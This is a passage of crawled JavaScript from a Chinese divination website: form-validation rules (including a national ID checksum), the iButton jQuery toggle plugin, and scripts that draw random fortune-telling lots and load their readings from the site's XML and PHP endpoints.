					注意需要给表单元素绑定max属性来指定是最多需要选择几项，没有绑定的话使用默认值
					eg. <input type="checkbox" name="test" datatype="max" max="3" />
				*/
				
				var atmax=~~obj.attr("max") || 2,
					numselected=curform.find("input[name='"+obj.attr("name")+"']:checked").length;
					
				if(numselected==0){
					return false;
				}else if(numselected>atmax){
					return "最多只能选择"+atmax+"项！";
				}
				return  true;
			},
			
			
			"byterange":function(gets,obj,curform,datatype){
				/*
					判断字符长度，中文算两个字符
					注意需要给表单元素绑定max,min属性来指定最大或最小允许的字符长度，没有绑定的话使用默认值
				*/
				var dregx=/[^\x00-\xff]/g;
				var maxim=~~obj.attr("max") || 100000000,
					minim=~~obj.attr("min") || 0;
					
				getslen=gets.replace(dregx,"00").length;
				
				if(getslen>maxim){
					return "输入字符不能多于"+maxim+"个，中文算两个字符！";
				}
				
				if(getslen<minim){
					return "输入字符不能少于"+minim+"个，中文算两个字符！";
				}
				
				return true;
			},
			
			
			"numrange":function(gets,obj,curform,datatype){
				/*
					判断数值范围
					注意需要给表单元素绑定max,min属性来指定最大或最小可输入的值，没有绑定的话使用默认值
				*/
				
				var maxim=~~obj.attr("max") || 100000000,
					minim=~~obj.attr("min") || 0;
				
				gets=gets.replace(/\s*/g,"").replace(/,/g,"");
				if(!/^\d+\.?\d*$/.test(gets)){
					return "只能输入数字！";
				}
				
				if(gets<minim){
					return "值不能小于"+minim+"！";
				}else if(gets>maxim){
					return "值不能大于"+maxim+"！";
				}
				return  true;
			},
		
			
			"daterange":function(gets,obj,curform,datatype){
				/*
					判断日期范围
					注意需要给表单元素绑定max或min属性，或两个同时绑定来指定最大或最小可输入的日期
					日期格式：2012/12/29 或 2012-12-29 或 2012.12.29 或 2012,12,29
				*/
				var maxim=new Date(obj.attr("max").replace(/[-\.,]/g,"/")),
					minim=new Date(obj.attr("min").replace(/[-\.,]/g,"/")),
					gets=new Date(gets.replace(/[-\.,]/g,"/"));

				if(!gets.getDate()){
					return "日期格式不对！";
				}
				
				if(gets>maxim){
					return "日期不能大于"+obj.attr("max");	
				}
				
				if(gets<minim){
					return "日期不能小于"+obj.attr("min");
				}
				
				return true;
			},
			
			
			"idcard":function(gets,obj,curform,datatype){
				/*
					该方法由网友提供;
					对身份证进行严格验证;
				*/
			
				var Wi = [ 7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2, 1 ];// 加权因子;
				var ValideCode = [ 1, 0, 10, 9, 8, 7, 6, 5, 4, 3, 2 ];// 身份证验证位值，10代表X;
			
				if (gets.length == 15) {   
					return isValidityBrithBy15IdCard(gets);   
				}else if (gets.length == 18){   
					var a_idCard = gets.split("");// 得到身份证数组   
					if (isValidityBrithBy18IdCard(gets)&&isTrueValidateCodeBy18IdCard(a_idCard)) {   
						return true;   
					}   
					return false;
				}
				return false;
				
				function isTrueValidateCodeBy18IdCard(a_idCard) {   
					var sum = 0; // 声明加权求和变量   
					if (a_idCard[17].toLowerCase() == 'x') {   
						a_idCard[17] = 10;// 将最后位为x的验证码替换为10方便后续操作   
					}   
					for ( var i = 0; i < 17; i++) {   
						sum += Wi[i] * a_idCard[i];// 加权求和   
					}   
					valCodePosition = sum % 11;// 得到验证码所位置   
					if (a_idCard[17] == ValideCode[valCodePosition]) {   
						return true;   
					}
					return false;   
				}
				
				function isValidityBrithBy18IdCard(idCard18){   
					var year = idCard18.substring(6,10);   
					var month = idCard18.substring(10,12);   
					var day = idCard18.substring(12,14);   
					var temp_date = new Date(year,parseFloat(month)-1,parseFloat(day));   
					// 这里用getFullYear()获取年份，避免千年虫问题   
					if(temp_date.getFullYear()!=parseFloat(year) || temp_date.getMonth()!=parseFloat(month)-1 || temp_date.getDate()!=parseFloat(day)){   
						return false;   
					}
					return true;   
				}
				
				function isValidityBrithBy15IdCard(idCard15){   
					var year =  idCard15.substring(6,8);   
					var month = idCard15.substring(8,10);   
					var day = idCard15.substring(10,12);
					var temp_date = new Date(year,parseFloat(month)-1,parseFloat(day));   
					// 对于老身份证中的你年龄则不需考虑千年虫问题而使用getYear()方法   
					if(temp_date.getYear()!=parseFloat(year) || temp_date.getMonth()!=parseFloat(month)-1 || temp_date.getDate()!=parseFloat(day)){   
						return false;   
					}
					return true;
				}
				
			}
		});
	}else{
		setTimeout(arguments.callee,10);
	}
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.zsoow.com/statics/js/qian/ibuttons/lib/jquery.ibutton.min.js
body_size: 3045
content:
/*
 * iButton jQuery Plug-in
 *
 * Copyright 2011 Giva, Inc. (http://www.givainc.com/labs/) 
 * 
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 * 
 * 	http://www.apache.org/licenses/LICENSE-2.0
 * 
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 *
 * Date: 2011-07-26
 * Rev:  1.0.03
 */
(function(E){E.iButton={version:"1.0.03",setDefaults:function(G){E.extend(F,G)}};E.fn.iButton=function(J){var K=typeof arguments[0]=="string"&&arguments[0];var I=K&&Array.prototype.slice.call(arguments,1)||arguments;var H=(this.length==0)?null:E.data(this[0],"iButton");if(H&&K&&this.length){if(K.toLowerCase()=="object"){return H}else{if(H[K]){var G;this.each(function(L){var M=E.data(this,"iButton")[K].apply(H,I);if(L==0&&M){if(!!M.jquery){G=E([]).add(M)}else{G=M;return false}}else{if(!!M&&!!M.jquery){G=G.add(M)}}});return G||this}else{return this}}}else{return this.each(function(){new C(this,J)})}};var A=0;E.browser.iphone=(navigator.userAgent.toLowerCase().indexOf("iphone")>-1);var C=function(N,I){var S=this,H=E(N),T=++A,K=false,U={},O={dragging:false,clicked:null},W={position:null,offset:null,time:null},I=E.extend({},F,I,(!!E.metadata?H.metadata():{})),Y=(I.labelOn==B&&I.labelOff==D),Z=":checkbox, :radio";if(!H.is(Z)){return H.find(Z).iButton(I)}else{if(E.data(H[0],"iButton")){return }}E.data(H[0],"iButton",S);if(I.resizeHandle=="auto"){I.resizeHandle=!Y}if(I.resizeContainer=="auto"){I.resizeContainer=!Y}this.toggle=function(b){var a=(arguments.length>0)?b:!H[0].checked;H.attr("checked",a).trigger("change")};this.disable=function(b){var a=(arguments.length>0)?b:!K;K=a;H.attr("disabled",a);V[a?"addClass":"removeClass"](I.classDisabled);if(E.isFunction(I.disable)){I.disable.apply(S,[K,H,I])}};this.repaint=function(){X()};this.destroy=function(){E([H[0],V[0]]).unbind(".iButton");E(document).unbind(".iButton_"+T);V.after(H).remove();E.data(H[0],"iButton",null);if(E.isFunction(I.destroy)){I.destroy.apply(S,[H,I])}};H.wrap('<div class="'+E.trim(I.classContainer+" "+I.className)+'" />').after('<div class="'+I.classHandle+'"><div class="'+I.classHandleRight+'"><div class="'+I.classHandleMiddle+'" /></div></div><div class="'+I.classLabelOff+'"><span><label>'+I.labelOff+'</label></span></div><div class="'+I.classLabelOn+'"><span><label>'+I.labelOn+'</label></span></div><div class="'+I.classPaddingLeft+'"></div><div class="'+I.classPaddingRight+'"></div>');var V=H.parent(),G=H.siblings("."+I.classHandle),P=H.siblings("."+I.classLabelOff),M=P.children("span"),J=H.siblings("."+I.classLabelOn),L=J.children("span");if(I.resizeHandle||I.resizeContainer){U.onspan=L.outerWidth();U.offspan=M.outerWidth()}if(I.resizeHandle){U.handle=Math.min(U.onspan,U.offspan);G.css("width",U.handle)}else{U.handle=G.width()}if(I.resizeContainer){U.container=(Math.max(U.onspan,U.offspan)+U.handle+20);V.css("width",U.container);P.css("width",U.container-5)}else{U.container=V.width()}var R=U.container-U.handle-6;var X=function(b){var c=H[0].checked,a=(c)?R:0,b=(arguments.length>0)?arguments[0]:true;if(b&&I.enableFx){G.stop().animate({left:a},I.duration,I.easing);J.stop().animate({width:a+4},I.duration,I.easing);L.stop().animate({marginLeft:a-R},I.duration,I.easing);M.stop().animate({marginRight:-a},I.duration,I.easing)}else{G.css("left",a);J.css("width",a+4);L.css("marginLeft",a-R);M.css("marginRight",-a)}};X(false);var Q=function(a){return a.pageX||((a.originalEvent.changedTouches)?a.originalEvent.changedTouches[0].pageX:0)};V.bind("mousedown.iButton touchstart.iButton",function(a){if(E(a.target).is(Z)||K||(!I.allowRadioUncheck&&H.is(":radio:checked"))){return }a.preventDefault();O.clicked=G;W.position=Q(a);W.offset=W.position-(parseInt(G.css("left"),10)||0);W.time=(new Date()).getTime();return false});if(I.enableDrag){E(document).bind("mousemove.iButton_"+T+" touchmove.iButton_"+T,function(c){if(O.clicked!=G){return }c.preventDefault();var a=Q(c);if(a!=W.offset){O.dragging=true;V.addClass(I.classHandleActive)}var b=Math.min(1,Math.max(0,(a-W.offset)/R));G.css("left",b*R);J.css("width",b*R+4);M.css("marginRight",-b*R);L.css("marginLeft",-(1-b)*R);return false})}E(document).bind("mouseup.iButton_"+T+" touchend.iButton_"+T,function(d){if(O.clicked!=G){return false}d.preventDefault();var f=true;if(!O.dragging||(((new Date()).getTime()-W.time)<I.clickOffset)){var b=H[0].checked;H.attr("checked",!b);if(E.isFunction(I.click)){I.click.apply(S,[!b,H,I])}}else{var a=Q(d);var c=(a-W.offset)/R;var b=(c>=0.5);if(H[0].checked==b){f=false}H.attr("checked",b)}V.removeClass(I.classHandleActive);O.clicked=null;O.dragging=null;if(f){H.trigger("change")}else{X()}return false});H.bind("change.iButton",function(){X();if(H.is(":radio")){var b=H[0];var a=E(b.form?b.form[b.name]:":radio[name="+b.name+"]");a.filter(":not(:checked)").iButton("repaint")}if(E.isFunction(I.change)){I.change.apply(S,[H,I])}}).bind("focus.iButton",function(){V.addClass(I.classFocus)}).bind("blur.iButton",function(){V.removeClass(I.classFocus)});if(E.isFunction(I.click)){H.bind("click.iButton",function(){I.click.apply(S,[H[0].checked,H,I])})}if(H.is(":disabled")){this.disable(true)}if(E.browser.msie){V.find("*").andSelf().attr("unselectable","on");H.bind("click.iButton",function(){H.triggerHandler("change.iButton")})}if(E.isFunction(I.init)){I.init.apply(S,[H,I])}};var F={duration:200,easing:"swing",labelOn:"ON",labelOff:"OFF",resizeHandle:"auto",resizeContainer:"auto",enableDrag:true,enableFx:true,allowRadioUncheck:false,clickOffset:120,className:"",classContainer:"ibutton-container",classDisabled:"ibutton-disabled",classFocus:"ibutton-focus",classLabelOn:"ibutton-label-on",classLabelOff:"ibutton-label-off",classHandle:"ibutton-handle",classHandleMiddle:"ibutton-handle-middle",classHandleRight:"ibutton-handle-right",classHandleActive:"ibutton-active-handle",classPaddingLeft:"ibutton-padding-left",classPaddingRight:"ibutton-padding-right",init:null,change:null,click:null,disable:null,destroy:null},B=F.labelOn,D=F.labelOff})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.zsoow.com/statics/js/qian/clienthint.js
body_size: 4733
content:
$().ready(function () {
        $(".btn1").live("click",function(){
                   $("#new_src").attr("src", "statics/images/qian/face.gif ");
				   $(".btn1").attr("onclick", "  ");     
           })
       });  
function showHint()
{
var xmlhttp;

if (window.XMLHttpRequest)
  {// code for IE7+, Firefox, Chrome, Opera, Safari
  xmlhttp=new XMLHttpRequest();
  }
else
  {// code for IE6, IE5
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
    {
    document.getElementById("frm").innerHTML=xmlhttp.responseText;
    }
  }
xmlhttp.open("POST","/phpcms/modules/content/getcontent.php?t=" + Math.random(),true);
xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");

var data = "r_Content=" +escape(document.getElementById("step").value) + "&hao=" + escape(document.getElementById("qian_hao").value)+ "&Con_url=" + escape(document.getElementById("qian_url").value)+ "&Con_id=" + escape(document.getElementById("catid_num").value);
xmlhttp.send(data);
}
function zhixing(){
     	setTimeout( "showHint()",1200);
}

function lqjzhan()
{
var xmlhttp;
var txt,x,xx,i;
var txt1="",txt2="",txt3="",txt3="",txt4="",getTitle="",getUrl;
var txt_n1=0,txt_n2=0,txt_n3=0,txt_n4=0;


for (i=0;i<4;i++)
{
txt=Math.round(Math.random());
if (txt==1){
txt1=txt1+"<img src='/statics/images/zhan/lqj_shang.gif'  alt='上'  />";
txt_n1=txt_n1+1;}
}
txt_n4=4-txt_n1;
for (i=0;i<txt_n4;i++)
{txt1=txt1+"<img src='/statics/images/zhan/lqj_wu.gif'  alt='反'  />";
}

for (i=0;i<4;i++)
{
txt=Math.round(Math.random());
if (txt==1){
txt2=txt2+"<img src='/statics/images/zhan/lqj_zhong.gif'  alt='中'  />";
txt_n2=txt_n2+1;}
}
txt_n4=4-txt_n2;
for (i=0;i<txt_n4;i++)
{txt2=txt2+"<img src='/statics/images/zhan/lqj_wu.gif'  alt='反'  />";
}

for (i=0;i<4;i++)
{
txt=Math.round(Math.random());
if (txt==1){
txt3=txt3+"<img src='/statics/images/zhan/lqj_xia.gif'  alt='下'  />";
txt_n3=txt_n3+1;}
}
txt_n4=4-txt_n3;
for (i=0;i<txt_n4;i++)
{txt3=txt3+"<img src='/statics/images/zhan/lqj_wu.gif'  alt='反'  />";
}

txt_n4=12-txt_n1-txt_n2-txt_n3;
txt4=String(txt_n1)+String(txt_n2)+String(txt_n3);


if (window.XMLHttpRequest)
  {// code for IE7+, Firefox, Chrome, Opera, Safari
  xmlhttp=new XMLHttpRequest();
  }
else
  {// code for IE6, IE5
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
    {

   
    x=xmlhttp.responseXML.documentElement.getElementsByTagName("Linqijin");	

	
	    for (i=0;i<x.length;i++)
      { 
      xx=x[i].getElementsByTagName("Number");
	  if (xx[0].firstChild.nodeValue ==txt4 )	  
       { xx=x[i].getElementsByTagName("Description");
		  getTitle=xx[0].firstChild.nodeValue;
         xx=x[i].getElementsByTagName("Url");
		  getUrl=xx[0].firstChild.nodeValue;
        }}
		
		
document.getElementById('id_img').innerHTML='<br />'+txt1+'<br />'+txt2+'<br />'+txt3+'<br />'+"<p class='title' style='color:red;'>占得:"+getTitle+"</p><p><a href="+getUrl+" target='_blank'><img src='/statics/images/qian/seegua.gif'  alt=' 查看卦文'  /></a><a href='http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=620'><img src='/statics/images/qian/re_gua.gif'  alt=' 重新占卦'   /></a></p>";

    }
  }

xmlhttp.open("GET","statics/js/gua/linqinjin.xml",true);
xmlhttp.send();

}


function gyskzhan()
{
var xmlhttp;
var gylk,x,xx,i;
var gylk1="",gylk2="",gylk3="",gylk3="",gylk4="",gylk5="",gylk_n5="",getTitle="",getUrl;
var gylk_n1=0,gylk_n2=0,gylk_n3=0,gylk_n4=0,gylk_n5=0;



gylk=Math.round(Math.random());
if (gylk==1){
gylk1="<img src='/statics/images/zhan/jin.gif'  alt='金'  />";
gylk_n1=1;}
else
{gylk1="<img src='/statics/images/zhan/lqj_wu.gif'  alt='阴'  />";}

gylk=Math.round(Math.random());
if (gylk==1){
gylk2="<img src='/statics/images/zhan/mu.gif'  alt='木'  />";
gylk_n2=1;}
else
{gylk2="<img src='/statics/images/zhan/lqj_wu.gif'  alt='阴'  />";}

gylk=Math.round(Math.random());
if (gylk==1){
gylk3="<img src='/statics/images/zhan/shui.gif'  alt='水'  />";
gylk_n3=1;}
else
{gylk3="<img src='/statics/images/zhan/lqj_wu.gif'  alt='阴'  />";}

gylk=Math.round(Math.random());
if (gylk==1){
gylk4="<img src='/statics/images/zhan/huo.gif'  alt='火'  />";
gylk_n4=1;}
else
{gylk4="<img src='/statics/images/zhan/lqj_wu.gif'  alt='阴'  />";}

gylk=Math.round(Math.random());
if (gylk==1){
gylk5="<img src='/statics/images/zhan/tu.gif'  alt='土'  />";
gylk_n5=1;}
else
{gylk5="<img src='/statics/images/zhan/lqj_wu.gif'  alt='阴'  />";}

gylk_n5=String(gylk_n1)+String(gylk_n2)+String(gylk_n3)+String(gylk_n4)+String(gylk_n5);

if (window.XMLHttpRequest)
  {// code for IE7+, Firefox, Chrome, Opera, Safari
  xmlhttp=new XMLHttpRequest();
  }
else
  {// code for IE6, IE5
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
    {

   
    x=xmlhttp.responseXML.documentElement.getElementsByTagName("guanyinglinke");	

		    for (i=0;i<x.length;i++)
      { 
      xx=x[i].getElementsByTagName("id");
	  if (xx[0].firstChild.nodeValue ==gylk_n5 )	  
       { xx=x[i].getElementsByTagName("title");
		  getTitle=xx[0].firstChild.nodeValue;
         xx=x[i].getElementsByTagName("url");
		  getUrl=xx[0].firstChild.nodeValue;
        }}

		
		
document.getElementById('id2_img').innerHTML="<div class='lqj img_left'>"+gylk1+gylk2+gylk3+gylk4+gylk5+'<br />'+"<p class='title' style='color:red;'>占得:"+getTitle+"</p><p><a href="+getUrl+" target='_blank'><img src='/statics/images/qian/seegua.gif'  alt=' 查看卦文'  /></a><a href='http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1816'><img src='/statics/images/qian/re_gua.gif'  alt=' 重新占卦'   /></a></p>";

    }
  }

xmlhttp.open("GET","statics/js/gua/guanyinlingke.xml",true);
xmlhttp.send();

}

function kmsgzhan()
{
var xmlhttp;
var gylk,x,xx,i;
var gylk1="",gylk2="",gylk3="",gylk3="",gylk4="",gylk5="",gylk_n5="",getTitle="",getUrl;
var gylk_n1=0,gylk_n2=0,gylk_n3=0,gylk_n4=0,gylk_n5=0;



gylk=Math.round(Math.random());
if (gylk==1){
gylk1="<img src='/statics/images/zhan/tq_y.gif'  alt='阳'  />";
gylk_n1=1;}
else
{gylk1="<img src='/statics/images/zhan/tq_wu.gif'  alt='阴'  />";}

gylk=Math.round(Math.random());
if (gylk==1){
gylk2="<img src='/statics/images/zhan/tq_y.gif'  alt='阳'  />";
gylk_n2=1;}
else
{gylk2="<img src='/statics/images/zhan/tq_wu.gif'  alt='阴'  />";}

gylk=Math.round(Math.random());
if (gylk==1){
gylk3="<img src='/statics/images/zhan/tq_y.gif'  alt='阳'  />";
gylk_n3=1;}
else
{gylk3="<img src='/statics/images/zhan/tq_wu.gif'  alt='阴'  />";}

gylk=Math.round(Math.random());
if (gylk==1){
gylk4="<img src='/statics/images/zhan/tq_y.gif'  alt='阳'  />";
gylk_n4=1;}
else
{gylk4="<img src='/statics/images/zhan/tq_wu.gif'  alt='阴'  />";}

gylk=Math.round(Math.random());
if (gylk==1){
gylk5="<img src='/statics/images/zhan/tq_y.gif'  alt='阳'  />";
gylk_n5=1;}
else
{gylk5="<img src='/statics/images/zhan/tq_wu.gif'  alt='阴'  />";}

gylk_n5=String(gylk_n1)+String(gylk_n2)+String(gylk_n3)+String(gylk_n4)+String(gylk_n5);

if (window.XMLHttpRequest)
  {// code for IE7+, Firefox, Chrome, Opera, Safari
  xmlhttp=new XMLHttpRequest();
  }
else
  {// code for IE6, IE5
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
    {

   
    x=xmlhttp.responseXML.documentElement.getElementsByTagName("kmsg");	

		    for (i=0;i<x.length;i++)
      { 
      xx=x[i].getElementsByTagName("id");
	  if (xx[0].firstChild.nodeValue ==gylk_n5 )	  
       { xx=x[i].getElementsByTagName("title");
		  getTitle=xx[0].firstChild.nodeValue;
         xx=x[i].getElementsByTagName("url");
		  getUrl=xx[0].firstChild.nodeValue;
        }}

		
		
document.getElementById('id2_img').innerHTML="<div class='lqj img_left'>"+gylk1+gylk2+gylk3+gylk4+gylk5+'<br />'+"<p class='title' style='color:red;'>占得:"+getTitle+"</p><p><a href="+getUrl+" target='_blank'><img src='/statics/images/qian/seegua.gif'  alt=' 查看卦文'  /></a><a href='http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1973'><img src='/statics/images/qian/re_gua.gif'  alt=' 重新占卦'   /></a></p>";

    }
  }

xmlhttp.open("GET","statics/js/gua/kongmingshen.xml",true);
xmlhttp.send();

}

function loadwwgua()
{
var xmlhttp;
var txt,x,xx,i,ravalue,radio,single,ten,hunber,wenhao;
if (window.XMLHttpRequest)
  {// code for IE7+, Firefox, Chrome, Opera, Safari
  xmlhttp=new XMLHttpRequest();
  }
else
  {// code for IE6, IE5
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
    {
    x=xmlhttp.responseXML.documentElement.getElementsByTagName("Gua");
	
	txt="";ravalue="";
    radio=document.getElementsByName("shenxue");
	
  for(var i=0;i<radio.length;i++){
	if(radio[i].checked==true){
	  ravalue=radio[i].value;
      single=qiushu(ravalue % 10);ten=qiushu(parseInt(ravalue / 10));
	  break;
	}

  }
  if (document.getElementById("wen_hao").value % 8==0)
  hunber=8;
  else  hunber=document.getElementById("wen_hao").value % 8;
         wenhao=String(hunber)+String(ten)+String(single);
  
    for (i=0;i<x.length;i++)
      { 
      xx=x[i].getElementsByTagName("Number");
	  if (xx[0].firstChild.nodeValue ==wenhao )	  
       { 
		  
		  xx=x[i].getElementsByTagName("Description");
		  txt=xx[0].firstChild.nodeValue;
        }}
  
    document.getElementById('txtWenInfo').innerHTML="<strong>占得第"+wenhao+"卦:</strong>"+txt;
    }
  }
xmlhttp.open("GET","statics/js/Validform/wenwangshengua.xml",true);
xmlhttp.send();
}

function qiushu(getravalue)
{
switch (getravalue)
{
case 1:
  huan=4;
  break;
case 2:
  huan=7;
  break;
case 3:
  huan=1;
  break;
case 4:
  huan=8;
  break;
case 5:
  huan=2;
  break;
case 6:
  huan=5;
  break;
case 7:
  huan=3;
  break;
case 8:
  huan=6;
  break;
}
return huan;
	}
	

function loadyysq()
{
var xmlhttp;
var txt,x,xx,i,single,timeCount,gethao;
var myDate = new Date();

timeCount=myDate.getMonth()+1+myDate.getDate()+myDate.getHours(); 
    geihao=document.getElementById("yysq_hao").value ;
	txt="";
    single=parseInt(timeCount)+parseInt(geihao);
	
	while(single>108)
	{
		single=single-108;
		}

Month=parseInt(myDate.getMonth())+1;

if (window.XMLHttpRequest)
  {// code for IE7+, Firefox, Chrome, Opera, Safari
  xmlhttp=new XMLHttpRequest();
  }
else
  {// code for IE6, IE5
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
    {

	
	
document.getElementById('txtWenInfo').innerHTML="<strong>现在是:"+Month+'月'+myDate.getDate()+'日'+myDate.getHours()+'时'+",占得:第"+single+"卦</strong>"+xmlhttp.responseText;

}
  }
xmlhttp.open("POST","/phpcms/modules/content/getyysq.php?t=" + Math.random(),true);
xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");

var data = "r_Content=" +escape(single) ;
xmlhttp.send(data);
}













function loadsanc()
{
var xmlhttp;
var txt,x,xx,i,ravalue,radio,txt_n1,txt_n2,txt_n3,qian_num;
var txt_one="",txt_two="",txt_three="",single="",txt_bei="",gong="";

ravalue=escape(document.getElementById("step").value);

if (ravalue==0){


single=(Math.round(Math.random()*10)+1) %3;
switch (single)
{
case 0:
  txt_one="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><span>天</span></li>";txt_n1=0;txt_bei="天";
  break;
case 1:
  txt_one="<li><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>地</span></li>";txt_n1=1;txt_bei="地";
  break;
case 2:
  txt_one="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>人</span></li>";txt_n1=2;txt_bei="人";
  break;
}
document.getElementById('frm_sanc').innerHTML="<input type='hidden' id='step' name='step' value='1' /><input type='hidden' id='gua_one' name='gua_one' value='"+txt_n1+"' /><input type='hidden' id='gua_two' name='gua_two' value='0' /><input type='hidden' id='gua_three' name='gua_three' value='0' /><input type='hidden' id='gua_gong' name='gua_gong' value='' /><div class='lqj'><ul>"+txt_one+"</ul></div><div style='margin: 10px 0px'></div><div class='sancss'>第一次掷为:"+txt_bei+"</div></div><div style='margin: 2px 0px'><p><a  id='new_sanc'   style=' cursor:pointer' onclick='loadsanc()' class='general_button standart type_8'>第二卦</a></p>";}

if (ravalue==1){
single=parseInt(document.getElementById("gua_one").value);
switch (single)
{
case 0:
  txt_one="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><span>天</span></li>";txt_n1=0;txt_bei="天";
  break;
case 1:
  txt_one="<li><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>地</span></li>";txt_n1=1;txt_bei="地";
  break;
case 2:
  txt_one="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>人</span></li>";txt_n1=2;txt_bei="人";
  break;
}

single=(Math.round(Math.random()*10)+1) %3;
switch (single)
{
case 0:
  txt_two="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><span>天</span></li>";txt_n2=0;txt_bei="天";
  break;
case 1:
  txt_two="<li><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>地</span></li>";txt_n2=1;txt_bei="地";
  break;
case 2:
  txt_two="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>人</span></li>";txt_n2=2;txt_bei="人";
  break;
}
document.getElementById('frm_sanc').innerHTML="<input type='hidden' id='step' name='step' value='2' /><input type='hidden' id='gua_one' name='gua_one' value="+txt_n1+" /><input type='hidden' id='gua_two' name='gua_two' value="+txt_n2+"  /><input type='hidden' id='gua_three' name='gua_three' value='0' /><input type='hidden' id='gua_gong' name='gua_gong' value='' /><div class='lqj'><ul>"+txt_one+txt_two+"</ul></div><div style='margin: 10px 0px'></div><div class='sancss'>第二次掷为:"+txt_bei+"</div></div><div style='margin: 2px 0px'><p><a  id='new_sanc'   style=' cursor:pointer' onclick='loadsanc()' class='general_button standart type_8'>第三卦</a></p>";}


if (ravalue==2){
single=parseInt(document.getElementById("gua_one").value);
switch (single)
{
case 0:
  txt_one="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><span>天</span></li>";txt_n1=0;txt_bei="天";
  break;
case 1:
  txt_one="<li><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>地</span></li>";txt_n1=1;txt_bei="地";
  break;
case 2:
  txt_one="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>人</span></li>";txt_n1=2;txt_bei="人";
  break;
}

single=parseInt(document.getElementById("gua_two").value);
switch (single)
{
case 0:
  txt_two="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><span>天</span></li>";txt_n2=0;txt_bei="天";
  break;
case 1:
  txt_two="<li><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>地</span></li>";txt_n2=1;txt_bei="地";
  break;
case 2:
  txt_two="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>人</span></li>";txt_n2=2;txt_bei="人";
  break;
}
single=(Math.round(Math.random()*10)+1) %3;
switch (single)
{
case 0:
  txt_three="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><span>天</span></li>";txt_n3=0;txt_bei="天";
  break;
case 1:
  txt_three="<li><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>地</span></li>";txt_n3=1;txt_bei="地";
  break;
case 2:
  txt_three="<li><img src='/statics/images/zhan/tq_wu.gif'  alt=' 阴'  /><img src='/statics/images/zhan/tq_y.gif'  alt=' 阳'  /><span>人</span></li>";txt_n3=2;txt_bei="人";
  break;
}
document.getElementById('frm_sanc').innerHTML="<input type='hidden' id='step' name='step' value='3' /><input type='hidden' id='gua_one' name='gua_one' value="+txt_n1+" /><input type='hidden' id='gua_two' name='gua_two' value="+txt_n2+"  /><input type='hidden' id='gua_three' name='gua_three' value="+txt_n3+" /><input type='hidden' id='gua_gong' name='gua_gong' value='' /><div class='lqj'><ul>"+txt_one+txt_two+txt_three+"</ul></div><div style='margin: 10px 0px'></div><div class='sancss'>第三次掷为:"+txt_bei+"</div></div><div style='margin: 2px 0px'><p><a  id='new_sanc'   style=' cursor:pointer' onclick='loadsanc()' class='general_button standart type_8'>抽 签</a></p>";}


if (ravalue==3){
single=parseInt(document.getElementById("gua_one").value);
switch (single)
